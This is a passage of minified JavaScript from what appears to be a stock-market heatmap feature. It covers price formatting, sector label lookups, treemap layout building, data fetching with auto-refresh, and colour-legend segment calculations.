$r{constructor(e){super(e);const{minMove2:t}=e;null!=t&&t>0&&2!==t&&4!==t&&8!==t&&ea.logDebug("invalid minmove2")}hasForexAdditionalPrecision(){return!1}_parseUnsigned(e){return this._minMove2?this._parseAsDoubleFractional(e):this._parseAsSingleFractional(e)}_formatUnsigned(e,t){const{tailSize:o,variableMinTickDataPrice:r}=t,a={price:Math.abs(e),priceScale:this._priceScale,minMove:this._minMove,minMove2:this._minMove2,fractionalLength:(0,i.ensureDefined)(this._fractionalLength),tailSize:o};return void 0!==this._variableMinTickData&&Object.assign(a,Jr(!0,this._variableMinTickData,r??a.price)),this._formatAsFractional(a)}_parseAsSingleFractional(e){
let t=Yr.exec(e);if(t){const t=parseFloat(e);return{value:t,res:!0,suggest:this.formatImpl(t)}}if(t=new RegExp("^(-?)([0-9]+)\\"+Rr+"([0-9]+)$").exec(e),t){const e=!!t[1],o=parseInt(t[2]),r=this._priceScale,a=this._patchFractPart(parseInt(t[3]),1,r);if(a>=r||a<0)return{error:this._formatterErrors.fraction,res:!1};let n=o+a/r;return e&&(n=-n),{value:n,res:!0,suggest:this.formatImpl(n)}}return{error:this._formatterErrors.custom,res:!1}}_parseAsDoubleFractional(e){let t=Yr.exec(e);if(t){const t=parseFloat(e);return{value:t,res:!0,suggest:this.formatImpl(t)}}if(t=new RegExp("^(-?)([0-9]+)\\"+Rr+"([0-9]+)\\"+Rr+"([0-9]+)$").exec(e),t){const e=!!t[1],o=parseInt(t[2]),r=void 0!==this._minMove2&&null!==this._minMove2?this._minMove2:NaN,a=this._priceScale/r,n=this._minMove2,s=this._patchFractPart(parseInt(t[3]),1,a),i=this._patchFractPart(parseInt(t[4]),2,n);if(s>=a||s<0)return{error:this._formatterErrors.fraction,res:!1};if(null!=n&&i>=n||i<0)return{error:this._formatterErrors.secondFraction,res:!1};let l=null!=n?o+s/a+i/(a*n):NaN;return e&&(l=-l),{value:l,res:!0,suggest:this.formatImpl(l)}}return{error:this._formatterErrors.custom,res:!1}}_patchFractPart(e,t,o){const r={0:0,5:1},a={0:0,2:1,5:2,7:3},n={0:0,1:1,2:2,3:3,5:4,6:5,7:6,8:7};return 2===o?void 0===r[e]?-1:r[e]:4===o?void 0===a[e]?-1:a[e]:8===o&&2===t?void 0===n[e]?-1:n[e]:e}_formatAsFractional(e){const{price:t,tailSize:o,priceScale:r,minMove:a,minMove2:n,fractionalLength:s}=e,i=r/a;let l=Math.floor(t),c=o?Math.floor(t*i)-l*i:Math.round(t*i)-l*i;c===i&&(c=0,l+=1);let u="";if(o){let e=(t-l-c/i)*i;e=Math.round(e*Math.pow(10,o)),u=(0,Qr.numberToStringWithLeadingZero)(e,o),u=this._removeEndingZeros(u,o)}if(!s)throw new Error("_fractionalLength is not calculated");let d="";if(n){const e=c%n;c=(c-e)/n;const t=(0,Qr.numberToStringWithLeadingZero)(c,s),o=this._getFractPart(e,2,n);d=t+Rr+o}else c=this._getFractPart(c,1,r),d=(0,Qr.numberToStringWithLeadingZero)(c*a,s);return l.toString()+Rr+d+u}_getFractPart(e,t,o){const r=[0,5],a=[0,2,5,7],n=[0,1,2,3,5,6,7,8];return 2===o?void 0===r[e]?-1:r[e]:4===o?void 0===a[e]?-1:a[e]:8===o&&2===t?void 0===n[e]?-1:n[e]:e}}class oa{constructor(e={}){this.type="price";const{minMove2:t,fractional:o,variableMinTick:r,ignoreMinMove:a,ignoreLocaleNumberFormat:n}=e,i=!e.minMove||a?1:e.minMove,l=(0,s.isNumber)(e.priceScale)&&(0,s.isInteger)(e.priceScale)?e.priceScale:100,c=Zr(l,i,o,t),u={...e,minMove:i,priceScale:l,fractionalLength:c};if(l<0)throw new TypeError("invalid base");this._priceScale=l,this._minMove=i,this._minMove2=t,this._fractional=o,this._variableMinTick=r,this._ignoreMinMove=a,this._fractionalLength=c,this._ignoreLocaleNumberFormat=n,this._noExponentialForm=e.noExponentialForm,this._implementation=o?new ta(u):new jr(u)}isFractional(){return!!this._fractional}state(){return{minMove:this._minMove,minMove2:this._minMove2,priceScale:this._priceScale,variableMinTick:this._variableMinTick,ignoreMinMove:this._ignoreMinMove,fractional:this._fractional,noExponentialForm:this._noExponentialForm}}formatChange(e,t,o){
return this._implementation.formatImpl(e-t,{...o,variableMinTickDataPrice:Math.min(Math.abs(e),Math.abs(t))})}format(e,t){return this._implementation.formatImpl(e,t)}parse(e,t){return this._implementation.parse(e,t)}hasForexAdditionalPrecision(){return this._implementation.hasForexAdditionalPrecision()}static serialize(e){return e.state()}static deserialize(e){return new oa(e)}}function ra(e,t){const o=new Map;return function(...r){const a=""+(t?t.apply(null,r):r[0]);if(!o.has(a)){const t=e.apply(this,r);return o.set(a,t),t}return o.get(a)}}const aa=new Map([["1af0389838508d7016a9841eb6273962",()=>M.t(null,void 0,o(381849))],["4071518f1736a5a43dae51b47590322f",()=>M.t(null,void 0,o(493795))],["8fe80395f389e29e3ea42210337f0350",()=>M.t(null,void 0,o(866649))],["b090e99b8d95f5837ec178c2d3d3fc50",()=>M.t(null,void 0,o(986507))],["b6e443a6c4a8a2e7918c5dbf3d45c796",()=>M.t(null,void 0,o(531616))],["c05f85d35d1cd0be6ebb2af4be16e06a",()=>M.t(null,{context:"etf_asset_class"},o(797547))]]);const na=new Map([["Basic Materials",()=>M.t(null,void 0,o(232730))],["Capital Goods",()=>M.t(null,void 0,o(754515))],["Commercial Services",()=>M.t(null,void 0,o(162660))],["Communications",()=>M.t(null,void 0,o(210593))],["Conglomerates",()=>M.t(null,void 0,o(383431))],["Consumer Cyclical",()=>M.t(null,void 0,o(48711))],["Consumer Cyclicals",()=>M.t(null,void 0,o(146053))],["Consumer Durables",()=>M.t(null,void 0,o(76577))],["Consumer Non-Cyclicals",()=>M.t(null,void 0,o(267739))],["Consumer Non-Durables",()=>M.t(null,void 0,o(545853))],["Consumer Services",()=>M.t(null,void 0,o(752020))],["Consumer/Non-Cyclical",()=>M.t(null,void 0,o(876055))],["Distribution Services",()=>M.t(null,void 0,o(631973))],["Electronic Technology",()=>M.t(null,void 0,o(868486))],["Energy",()=>M.t(null,void 0,o(538580))],["Energy Minerals",()=>M.t(null,void 0,o(510492))],["Finance",()=>M.t(null,void 0,o(354140))],["Financial",()=>M.t(null,void 0,o(281841))],["Financials",()=>M.t(null,void 0,o(856135))],["Government",()=>M.t(null,void 0,o(219289))],["Health Services",()=>M.t(null,void 0,o(199493))],["Health Technology",()=>M.t(null,void 0,o(15483))],["Healthcare",()=>M.t(null,void 0,o(362368))],["Industrial Services",()=>M.t(null,void 0,o(231542))],["Industrials",()=>M.t(null,void 0,o(478038))],["Miscellaneous",()=>M.t(null,void 0,o(76201))],["Non-Energy Minerals",()=>M.t(null,void 0,o(831670))],["Process Industries",()=>M.t(null,void 0,o(662723))],["Producer Manufacturing",()=>M.t(null,void 0,o(796367))],["Retail Trade",()=>M.t(null,void 0,o(46761))],["Services",()=>M.t(null,void 0,o(993602))],["Technology",()=>M.t(null,void 0,o(83347))],["Technology Services",()=>M.t(null,void 0,o(12259))],["Telecommunications Services",()=>M.t(null,void 0,o(271566))],["Transportation",()=>M.t(null,void 0,o(134867))],["Utilities",()=>M.t(null,void 0,o(565775))]]);const sa=new Kr,ia=ra(sa.format).bind(sa);const la=new Br({precision:2}),ca=ra(((e,t=!1,o=2)=>{const r=t?"%":"";let a="";return 0!==e&&(a=e>0?"+":"−"),`${a}${la.format(e).replace("-","")}${r}`}));function ua(e,t,o,r){
if(function(e){return"close|60"===e}(e))return r?function(e){if(Math.abs(e)<=Math.pow(10,-10))return"0";return da.format(e)}(t):function(e,t=100){return function(e,t,o,r){return new oa({priceScale:e,minMove:t,fractional:o,minMove2:r})}(t,1,!1,0).format(e)}(t,o);if(function(e){return $.includes(e)||Q.includes(e)}(e))return la.format(t);if(function(e){return ee.includes(e)}(e))return ca(t,!0);if(function(e){return q.includes(e)}(e))return ca(t,!1);if(function(e){return j.includes(e)||oe.includes(e)||"number_of_employees"===e}(e))return ia(t);if("asset_class"===e){const e=aa.get(t);if(void 0!==e)return e()}else if("sector"===e)return function(e){const t=na.get(e);return void 0!==t?t():e}(t);return t.toString()}const da=new Br({precision:10,minPrecision:2});function ha(e){const t=Math.abs(e);if(!Number.isInteger(t)||t<2)return!1;let o=2;for(;o*o<=t;){if(t%o==0)return!1;o++}return!0}function pa(e){for(;ha(e);)e++;return e}function ma(e,t,o){if(t>o||o>e||t>e||t<0||o<0)throw new Error("Incorrect parameters");let[r,a]=[Math.ceil(t),Math.floor(o)];for(;r>1&&(r--,e%r!=0););for(;a<Math.ceil(e)&&(a++,e%a!=0););return[r,a]}const Sa={},ga=["streaming","delayed_streaming","endofday"];class _a{constructor(e){this._symbolData=new Map,this._currentDataset=v.DataSets.SPX500,this._columnIndex=new Map,this._symbolDataColumns=[],this._monoSize=!1,this._lastUpdate=0,this._normalizedSymbolsData=[],this._delayMode={mode:"streaming",interval:null},this._buildGroup=(e,t)=>{const o={};if(this._monoSize){const r=function(e,t){const[o,r]=e,a=o/r,n=Math.sqrt(t);if(1===t)return[o,r,1,1];if(2===t)return a>=1?[o/2,r,2,1]:[o,r/2,1,2];if(a>=.6&&a<=1.6&&Number.isInteger(n))return[o/n,r/n,n,n];if(a>1&&Math.ceil(a)>=t)return[o/t,r,t,1];if(a<1&&Math.ceil(1/a)>=t)return[o,r/t,1,t];let s=pa(t),i=s,[l,c]=[n,n];for(;(i<.2||i>5)&&1!==c;){Number.isInteger(n)||([c,l]=ma(s,n,n));let[e,o]=[l,c];for(s=Math.max(s,l*c);l<t||c>1;){const t=e/o;if(!(Math.abs(2-t)<Math.abs(2-i)))break;i=t,[l,c]=[e,o],[o,e]=ma(s,o,e)}s=pa(s+1)}return 1===c?l=t:1===l&&(c=t),a<1&&([l,c]=[c,l]),[o/l,r/c,l,c]}([t.x1-t.x0,t.y1-t.y0],e.length),[a,n,s]=r.slice(0,3),[i,l]=[t.x0,t.y0];return e.forEach(((e,t)=>{const[r,c]=[i+t%s*a,l+Math.floor(t/s)*n],u=this._symbolData.get(e.s),d=this._getColumn(e,this._options.sizeParameter);o[e.s]={x:r,y:c,width:a,height:n,value:d,data:u}})),o}const r=[];e.forEach((e=>{let t=this._getColumn(e,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(t=Math.abs(t)),null!==t&&r.push({id:e.s,value:t})}));return(0,gr.default)(r,t).forEach((e=>{const t=e.id,r=this._symbolData.get(t);e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>0&&(o[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:r[this._options.sizeParameter],data:r})})),o},this._options={...e}}setStructureKeys(e){this._options.keys=e}setRequiredColumns(e){this._symbolDataColumns=e,this._symbolDataColumns.push("update_mode"),this._buildColumnIndex()}setSquarifyParameter(e){this._options.sizeParameter=e}setColorizeParameter(e){this._options.colorParameter=e}setDataset(e,t){this._currentDataset=e,
this._options.scanParamsManager=t}setGroupPadding(e){this._options.groupPadding=e}setExchanges(e){this._options.exchanges=e}getMapData(e){const{size:t,isWidget:o,customer:r,marketType:a,monoSize:n=!1,openGroup:s,forceUpdateCache:i,signal:l,filterFunc:c,lang:u}=e;this._monoSize=n;const d=this._getConfiguredScanParamsManager();return fr({datasetName:this._currentDataset,exchanges:this._options.exchanges,scanParamsManager:d,columns:this._symbolDataColumns,forceUpdateCache:i,signal:l,lang:u,noDuplicates:this._options.noDuplicates,isWidget:o,customer:r,marketType:a}).then((e=>{const o=this._getSymbolData(e),r=void 0!==c?o.filter((e=>{const t=this._getColumn(e,this._options.colorParameter);return c(t)})):o,a=this._getNormalizedSymbolsData(o,e.lastUpdate);return this._lastUpdate=e.lastUpdate,[this._buildData(r,t,s),e.lastUpdate,this._delayMode,a]}))}_getConfiguredScanParamsManager(){const{scanParamsManager:e,sizeParameter:t}=this._options;return e.clone().addFilter({left:t,operation:_e.NotEmpty}).sortBy(t).sortDesc()}_getNormalizedSymbolData(e){const t={};return this._symbolDataColumns.forEach((o=>{t[o]=this._getColumn(e,o)})),t}_getSymbolData(e){const t=e.value,o=[];return this._delayMode={mode:"streaming",interval:null},t.data.forEach((e=>{o.push(e);const t=this._getNormalizedSymbolData(e);this._symbolData.set(e.s,t);const r=this._getColumn(e,"update_mode");this._delayMode=function(e,t){if("delayed_streaming"===e.mode&&"delayed_streaming"===t.mode){const[o,r]=[e.interval,t.interval];return o>r?e:t}return ga.indexOf(e.mode)>ga.indexOf(t.mode)?e:t}(this._delayMode,function(e){if(e.startsWith("delayed_streaming"))return{mode:"delayed_streaming",interval:parseInt(e.replace("delayed_streaming_",""))};return{mode:e,interval:null}}(r))})),o}_buildData(e,t,o){const r=this._options.keys.length>0?this._options.keys[0]:null,a={getFormattedData:(e,t,o)=>{if(!this._symbolData.get(e))return"";const r=this._symbolData.get(e);if(!r||null===r[t])return"";const a=r.pricescale;return ua(t,(0,i.ensureNotNull)(r[t]),a,o)},getFormattedGroupName:null===r?e=>"":e=>ua((0,i.ensureNotNull)(r),e),groupKey:r},n={x0:2,y0:2,x1:t[0]-2,y1:t[1]-2};if(f(o)&&this._options.keys.length){const t=o.value,r=e.filter((e=>this._getColumn(e,this._options.keys[0])===t));a.symbols=this._buildGroup(r,n)}else if(0===this._options.keys.length)a.symbols=this._buildGroup(e,n);else{const t=this._options.keys[0];a.groups=this._buildGroupByKey(t,e,n)}return a}_getNormalizedSymbolsData(e,t){return this._lastUpdate===t||(this._normalizedSymbolsData=this._buildNormalizedSymbolsData(e)),this._normalizedSymbolsData}_buildNormalizedSymbolsData(e){return e.map((e=>(0,i.ensureDefined)(this._symbolData.get(e.s))))}_buildGroupByKey(e,t,o){const r={},a={},n=[],s={};t.forEach((t=>{const o=this._getColumn(t,e);if(null===o)return;let r=this._getColumn(t,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(r=Math.abs(r));const n={id:t.s,value:this._monoSize?1:r};Object.keys(a).includes(o)?(a[o].push(n),s[o]+=r):(a[o]=[n],s[o]=r)}));const i=Object.keys(s).length
;for(const e in a){if(!a.hasOwnProperty(e))continue;const t=this._monoSize?1/i:s[e];if(null!==t){const o={id:e,value:t};n.push(o)}}n.sort(((e,t)=>t.value-e.value));return(0,gr.default)(n,o).forEach((e=>{const t=e.id,[n,s,i,l]=[e.x0+this._options.groupPadding.left,e.y0+this._options.groupPadding.top,e.x1-this._options.groupPadding.right,e.y1-this._options.groupPadding.bottom];o={x0:n,y0:s,x1:i,y1:l};const c=(0,gr.default)(a[t],o),u={};c.forEach((e=>{if(e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>=0){const t=e.id,o=this._symbolData.get(t);u[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:e.value,data:o}}})),e.value>0&&(r[t]={x:n,y:s,width:i-n,height:l-s,value:e.value,symbols:u})})),r}_buildColumnIndex(){this._symbolDataColumns.forEach(((e,t)=>{this._columnIndex.set(e,t)}))}_getColumn(e,t){return e.d[this._columnIndex.get(t)]}}var Ea=o(606069),Aa=o(280284);const va={top:8,bottom:8,left:8,right:8},Ta={top:4,bottom:4,left:4,right:4};const fa={top:24,right:3,bottom:3,left:3},Ma={top:18,right:3,bottom:3,left:3};function Da(e){return(0,Aa.isDesktopBreakpoint)(e)?fa:Ma}const ba=(0,r.createContext)(null);function ya(e){const{dataBuilderId:t,children:o}=e,{market:a,lang:s,marketType:i}=Uo(),{size:l,dataset:c,colorParameter:u,sizeParameter:d,isMonoSize:h,groupBy:p,activeGroup:m,exchanges:S}=hr(),g=(0,n.useSelector)(Xo),{isWidget:_,customer:E}=Go(),A=a.getScanParamsManagerByDataset(c),v=a.getNoDuplicates(),{groupKeys:T}=me[p],f=(M={dataBuilderId:t,exchanges:S,keys:T,colorParameter:u,sizeParameter:d,scanParamsManager:A,noDuplicates:v,groupPadding:fa,isWidget:_},Sa.hasOwnProperty(M.dataBuilderId)||(Sa[M.dataBuilderId]=new _a(M)),Sa[M.dataBuilderId]);var M;const D=function(){const{colorParameters:e,sizeParameters:t,market:o}=Uo(),{colorParameter:r,sizeParameter:a,groupBy:n}=hr(),{titleColumns:s,displayValueColumns:i}=function(e){return{titleColumns:e.getSettingsTitleColumns(),displayValueColumns:e.getSettingsDisplayValueColumns()}}(o),l="pricescale";return[...new Set(["typespecs",...e,r,a,...t,...me[n].groupKeys,o.logoColumnName,o.priceColumnName,o.monoSizeColumnName,l,...s,...i])]}();let b;f.setRequiredColumns(D),f.setStructureKeys(T),f.setDataset(c,A),f.setColorizeParameter(u),f.setSquarifyParameter(d),f.setExchanges(S),g.length>0&&(b=e=>g.every((t=>!(t[0]<=e&&e<t[1]))));const y={getMapData:(0,r.useCallback)(((e,t)=>{const o=Da(l[0]);return f.setGroupPadding(o),f.getMapData({isWidget:_,customer:E,marketType:i,size:l,monoSize:h,openGroup:m,forceUpdateCache:e,signal:t,filterFunc:b,lang:s})}),[_,E,i,l,h,m,s,b,f])};return r.createElement(ba.Provider,{value:y},o)}var Ia=o(849204);const Ca=(0,Ia.getLogoUrlResolver)();function ka(e,t=Ia.LogoSize.Large){let o=null;return e&&(o=Ca.getSymbolLogoUrl(e,t)),o}var Ra=o(420618);const Pa=r.createContext(null);function wa(){return p(Pa)}function Oa(e){const{children:t}=e,{theme:o,isRTL:a,marketType:s,market:i}=Uo(),{dataset:l,colorParameter:c,sizeParameter:u,groupBy:d,activeGroup:h,isMonoSize:m,size:S,displaySettings:g}=hr(),_=(0,
n.useSelector)(Fo),{isWidget:E}=Go(),{getMapData:A}=p(ba),{createRefreshTimeout:v,refreshTimeoutId:T}=function(e){const[t,o]=(0,r.useState)(void 0),a=(0,r.useRef)(),n=(0,r.useCallback)((()=>(clearTimeout(a.current),a.current=setTimeout((()=>{o(a.current)}),e),a.current)),[e]);return(0,r.useEffect)((()=>{const e=n();return()=>{clearTimeout(e)}}),[e,n]),{createRefreshTimeout:n,refreshTimeoutId:t}}(Ra.AUTO_REFRESH_TIMEOUT),f=(0,mr.usePrevious)(T),M=(0,r.useRef)(null),D=(0,r.useRef)(!1),[b,y]=(0,r.useReducer)(La,{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:()=>null,size:S,displaySettings:g,theme:o,isRTL:a,marketType:s,isMonoSize:m},xa),I=(0,r.useCallback)((e=>t=>{const o=i.logoColumnName;return ka(e.getFormattedData(t,o))}),[i]),C=(0,r.useCallback)(((e,t=!1)=>{if(0===S[0]&&0===S[1])return;const o=f!==T,r=o&&Date.now()-b.lastUpdate>=Ra.AUTO_REFRESH_TIMEOUT||t;y({type:"MAP_DATA_REQUEST",clearPayload:!o}),clearTimeout(T),A(r,e).then((([e,t,o,r])=>{y({type:"MAP_DATA_REQUEST_SUCCESS",payload:e,symbolsData:r,marketType:s,updateMode:o,settings:{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:I(e),size:S,displaySettings:g,isMonoSize:m},lastUpdate:t}),v(),D.current=!1}),(e=>{(0,Sr.isAbortError)(e)||y({type:"MAP_DATA_REQUEST_ERROR",error:e})}))}),[l,u,d,h,m,S,g,T,_]);(0,r.useEffect)((()=>{if(!E)return window.loginStateChange.subscribe(null,e),()=>{E||(window.loginStateChange.unsubscribe(null,e),M.current?.abort(),clearTimeout(T))};function e(){window.is_authenticated&&(M.current?.abort(),M.current=new AbortController,D.current=!0,C(M.current.signal,!0))}}),[C,T,E]),(0,r.useEffect)((()=>{if(!D.current)return M.current=new AbortController,C(M.current.signal),()=>{M.current?.abort(),clearTimeout(T)}}),[C,T]);const k={state:b};return r.createElement(Pa.Provider,{value:k},t)}function La(e,t){switch(t.type){case"MAP_DATA_REQUEST":const{clearPayload:o}=t;return{...e,isLoading:!0,error:null,payload:o?null:e.payload};case"MAP_DATA_REQUEST_SUCCESS":return{...e,isLoading:!1,error:null,payload:t.payload,symbolsData:t.symbolsData,updateMode:t.updateMode,settings:{...e.settings,dataset:t.settings.dataset,sizeParameter:t.settings.sizeParameter,colorParameter:t.settings.colorParameter,getLogoIcon:t.settings.getLogoIcon,size:t.settings.size,displaySettings:t.settings.displaySettings,isMonoSize:t.settings.isMonoSize},marketType:t.marketType,lastUpdate:t.lastUpdate};case"MAP_DATA_REQUEST_ERROR":return{...e,isLoading:!1,error:t.error};default:return e}}function xa(e){const{theme:t,isRTL:o,marketType:r,dataset:a,sizeParameter:n,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u}=e;return{isLoading:!1,error:null,payload:null,updateMode:{mode:"streaming",interval:null},settings:{dataset:a,sizeParameter:n,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u},theme:t,isRTL:o,marketType:r,symbolsData:[],lastUpdate:0}}var Na=o(724377)
;const Ba=JSON.parse('{"light":"#991F29","dark":"#F23645"}'),Fa=JSON.parse('{"light":"#F23645","dark":"#B22833"}'),Xa=JSON.parse('{"light":"#F77C80","dark":"#801922"}'),Ka=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),Ga=[Ba,Fa,Xa,Ka,JSON.parse('{"light":"#42BD7F","dark":"#1A3326"}'),JSON.parse('{"light":"#089950","dark":"#056636"}'),JSON.parse('{"light":"#056636","dark":"#089950"}')],za=[JSON.parse('{"light":"#FCCBCD","dark":"#801922"}'),JSON.parse('{"light":"#DAF2E6","dark":"#1A3326"}'),JSON.parse('{"light":"#ACE5C9","dark":"#056636"}'),JSON.parse('{"light":"#70CC9E","dark":"#089950"}'),JSON.parse('{"light":"#42BD7F","dark":"#22AB67"}'),JSON.parse('{"light":"#22AB67","dark":"#42BD7F"}'),JSON.parse('{"light":"#089950","dark":"#70CC9E"}')],Ua=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),Ha=JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),Va=JSON.parse('{"light":"#5B9CF6","dark":"#143A87"}'),Wa=JSON.parse('{"light":"#1E53E5","dark":"#143EB2"}'),Ya=JSON.parse('{"light":"#143EB2","dark":"#1E53E5"}'),Za=JSON.parse('{"light":"#143A87","dark":"#5B9CF6"}'),Ja=JSON.parse('{"light":"#142E61","dark":"#90BFF9"}'),$a=[Ua,Ha,Va,Wa,Ya,Za,Ja],Qa=[JSON.parse('{"light":"#EBEBEB","dark":"#EBEBEB"}'),JSON.parse('{"light":"#C9C9C9","dark":"#C9C9C9"}'),JSON.parse('{"light":"#A8A8A8","dark":"#A8A8A8"}'),JSON.parse('{"light":"#808080","dark":"#8C8C8C"}'),JSON.parse('{"light":"#636363","dark":"#707070"}'),JSON.parse('{"light":"#3D3D3D","dark":"#575757"}'),JSON.parse('{"light":"#0F0F0F","dark":"#2E2E2E"}')],qa=[JSON.parse('{"light":"#8C541C","dark":"#F57C00"}'),JSON.parse('{"light":"#DE812F","dark":"#AA6324"}'),JSON.parse('{"light":"#FFA726","dark":"#593A1B"}'),JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),JSON.parse('{"light":"#5B9CF6","dark":"#143EB2"}'),JSON.parse('{"light":"#1E53E5","dark":"#2962FF"}')],ja=[Ja,Za,Ya,Ka,Xa,Fa,Ba];function en(e,t=.95,o=10){if(0===e.length)return 0;const r=e.map(Math.abs),a=r.length;if(a<=o)return Math.max(...r);r.sort(((e,t)=>e-t));return r[Math.floor(a*t)-1]}function tn(e,t){if(e<=t[0])return t[0];if(e>=t[t.length-1])return t[t.length-1];let o=0,r=t.length-1;for(;o<=r;){const a=Math.floor((o+r)/2),n=t[a];if(n===e)return n;n<e?o=a+1:r=a-1}return Math.abs(t[o]-e)<Math.abs(t[r]-e)?t[o]:t[r]}function on(e){const t=e/3,o=[];for(let e=-3;e<=3;e++){const r=e*t,a=[-3===e?-1/0:r-t/2,3===e?1/0:r+t/2];o.push({value:r,range:a})}return o}const rn=[.3,.45,.6,.75,.9,1.2,1.5,3,4.5,6,7.5,9,12,15,18,21,24,27,30,33,36,39,42,45,48,51,54,57,60,63,66,69,72,75,78,81,84,87,90,93,96,99];const an=[.3,.6,.9,1.2,1.5,3,3.5,6.5,8,9.5,15.5,30.5,45.5,60.5,75.5,90.5];const nn=[{value:.25,range:[0,.5]},{value:.7,range:[.5,.9]},{value:1,range:[.9,1.1]},{value:1.25,range:[1.1,1.4]},{value:1.5,range:[1.4,1.6]},{value:1.75,range:[1.6,1/0]}];function sn(e){return function(e){if(0===e.length)return[];let t=!1,o=0;for(let r=0;r<e.length;r++)e[r]<0&&(t=!0,e[r]<o&&(o=e[r]));return[{value:t?Math.floor(10*o)/10/2:-.1,range:[-1/0,0]},...nn]}(e)}
const ln=[1e4,2e4,25e3,5e4,1e5,2e5,3e5,5e5,1e6],cn=[1,5,10,100,500,1e3,1e4];const un=[5,10,20,25,50,75,100,150,200,250,300,500,750,1e3,1500,2e3,2500,3e3],dn=[0,5,10,30,50,80,100];function hn(e){return function(e){const t=tn(e,un),o=[],r=dn.map((e=>e*t/100)),a=[0];for(let e=1;e<r.length;e++)a.push((r[e-1]+r[e])/2);a.push(1/0);for(let e=0;e<r.length;e++)o.push({value:r[e],range:[a[e],a[e+1]]});return o}(tn(en(e),un))}const pn=[1,1.25,1.5,2,2.5,3,4,5];const mn={[ie.ColorBlind]:"LegendColorsBlind",[ie.Monochrome]:"LegendColorsMonochrome",[ie.BlueRed]:"LegendColorsBlueRed"},Sn={LegendColorsGreenRed:Ga,LegendColorsOnlyBeta:za,LegendColorsOnlyPositive:$a,LegendColorsMonochrome:Qa,LegendColorsBlind:qa,LegendColorsBlueRed:ja};const gn={"Volatility.D":"LegendColorsOnlyPositive","Volatility.M":"LegendColorsOnlyPositive",relative_volume_10d_calc:"LegendColorsOnlyPositive","24h_vol_cmc":"LegendColorsOnlyPositive",weight_top_10:"LegendColorsOnlyPositive",weight_top_25:"LegendColorsOnlyPositive",beta_1_year:"LegendColorsOnlyBeta",beta_3_year:"LegendColorsOnlyBeta",beta_5_year:"LegendColorsOnlyBeta"};function _n(e,t){return(t!==ie.BlueRed||(0,To.onWidget)())&&void 0!==mn[t]?mn[t]:gn[e]||"LegendColorsGreenRed"}const En={"Volatility.D":hn,"Volatility.M":hn,relative_volume_10d_calc:function(e){return function(e){if(e<=0)return[];const t=e/6.5,o=Math.floor(Math.log10(t)),r=Math.pow(10,o),a=t/r;let n=5*r;for(const e of pn)if(e>=a){n=e*r;break}const s=new Float64Array(8);s[0]=0,s[1]=.5*n;for(let e=2;e<=7;e++)s[e]=(e-.5)*n;const i=new Array(7);i[0]={value:0,range:[s[0],s[1]]};for(let e=1;e<6;e++)i[e]={value:n*e,range:[s[e],s[e+1]]};return i[6]={value:6*n,range:[s[6],1/0]},i}(en(e))},gap:function(e){return on(tn(en(e),rn))},"24h_vol_cmc":function(e){return function(e){if(0===e.length)return[];let t=e[0],o=e[0];for(let r=1;r<e.length;r++){const a=e[r];a<t?t=a:a>o&&(o=a)}let r=ln[0];if(t>ln[0]){let e=0,o=ln.length-1;for(;e<=o;){const a=e+o>>1;ln[a]<=t?(r=ln[a],e=a+1):o=a-1}}const a=new Array(7);for(let e=0;e<7;e++)a[e]=r*cn[e];const n=[];let s=r;for(let e=0;e<6;e++){const t=.5*(a[e]+a[e+1]);n.push({value:a[e],range:[s,t]}),s=t}return n.push({value:a[6],range:[s,1/0]}),n}(e)},weight_top_10:hn,weight_top_25:hn,beta_1_year:sn,beta_3_year:sn,beta_5_year:sn},An=function(e){const t=en(e),o=tn(t,an);return t<=3.25?on(o):function(e){const t=(e-.5)/3,o=.5+t,r=.5+2*t;return[{value:-r-t/2,range:[-1/0,-r]},{value:-o-t/2,range:[-r,-o]},{value:-.5-t/2,range:[-o,-.5]},{value:0,range:[-.5,.5]},{value:.5+t/2,range:[.5,o]},{value:o+t/2,range:[o,r]},{value:r+t/2,range:[r,1/0]}]}(o)};const vn=["market_cap_basic","number_of_employees","market_cap_calc","market_cap_diluted_calc","24h_vol_cmc"],Tn=new Kr;const fn=r.createContext(null);const Mn=ra(Na.parseRgb);function Dn(e){const{children:t}=e,{theme:o}=Uo(),{state:{symbolsData:a}}=wa(),{colorParameter:n,displaySettings:{colorScheme:s},setLegendBlocks:i}=hr(),l=(0,r.useMemo)((()=>{const e=a.map((e=>(0,D.isNumber)(e[n])?e[n]:0)),t=function(e){return Sn[e]}(_n(n,s)),o=function(e){return En[e]?En[e]:An}(n)
;return function(e,t,o){const r=e(t);return{getThemedColorForValue:e=>function(e,t,o){const r=t.findIndex((t=>t.range[0]<=e&&e<t.range[1]));return-1===r?o[0]:o[r]}(e,r,o),segments:r}}(o,e,t)}),[a,s,n]),c=function(e){return(0,r.useCallback)(((t,o)=>{const{withPositiveSign:r=!1,disableSigns:a=!1}=o||{},n=ee.includes(e),s=n?"%":"",i=vn.includes(e)?()=>Tn.format(t):()=>((e,t)=>{const{fixedSigns:o=2,withPositiveSign:r=!1,disableSigns:a=!1}=t||{};let n=e.toFixed(o);const s=n.split("."),i=s[0];let l=s[1];for(;"0"===l[l.length-1]||"."===l[l.length-1];)l=l.slice(0,-1);return n=l.length>0?[i,l].join("."):i,a?n.replace("-",""):(n=n.replace("-","–"),r&&e>0?`+${n}`:n)})(t,{withPositiveSign:!!n&&r,disableSigns:a});return`${i().replace("–","−")}${s}`}),[e])}(n),u=(0,r.useMemo)((()=>l.segments.map((e=>({value:c(e.value),valueRaw:e.value,range:[Number.isFinite(e.range[0])?c(e.range[0]):null,Number.isFinite(e.range[1])?c(e.range[1]):null],rangeRaw:[e.range[0],e.range[1]],color:l.getThemedColorForValue(e.value)[o]})))),[l,o,c]);(0,r.useEffect)((()=>{i(u)}),[i,u]);const 